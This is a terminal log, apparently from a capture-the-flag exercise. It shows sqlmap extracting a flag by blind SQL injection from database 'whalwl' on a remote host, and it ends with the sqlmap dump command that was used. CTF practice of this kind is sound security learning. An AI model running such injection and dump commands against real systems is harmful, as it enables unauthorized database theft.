 38ed7e
[16:10:09] [ERROR] invalid character detected. retrying..
[16:10:09] [WARNING] increasing time delay to 5 seconds
1
[16:11:22] [ERROR] invalid character detected. retrying..
[16:11:22] [WARNING] increasing time delay to 6 seconds
7
[16:12:36] [ERROR] invalid character detected. retrying..
[16:12:36] [WARNING] increasing time delay to 7 seconds
3d03
50413
[16:17:10] [ERROR] invalid character detected. retrying..
[16:17:10] [WARNING] increasing time delay to 8 seconds
2d
[16:18:27] [ERROR] invalid character detected. retrying..
[16:18:27] [WARNING] increasing time delay to 9 seconds
[16:19:37] [ERROR] invalid character detected. retrying..
[16:19:37] [WARNING] increasing time delay to 10 seconds
be8}
Database: whalwl
Table: this_flag
[2 entries]
+----------------------------------------+
| flag |
+----------------------------------------+
| 1234567890 |
| flag{ba8b6a6f6e38ed7e173d03504132dbe8} |
+----------------------------------------+
[16:22:03] [INFO] table 'whalwl.this_flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/47.103.94.191/dump/whalwl/this_flag.csv'
[16:22:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/47.103.94.191'
[*] ending @ 16:22:03 /2022-06-09/
kali@kali:~/Test$
kali@kali:~/Test$
kali@kali:~/Test$ sqlmap -r admin.txt --batch -D whalwl -T this_flag -C flag --dump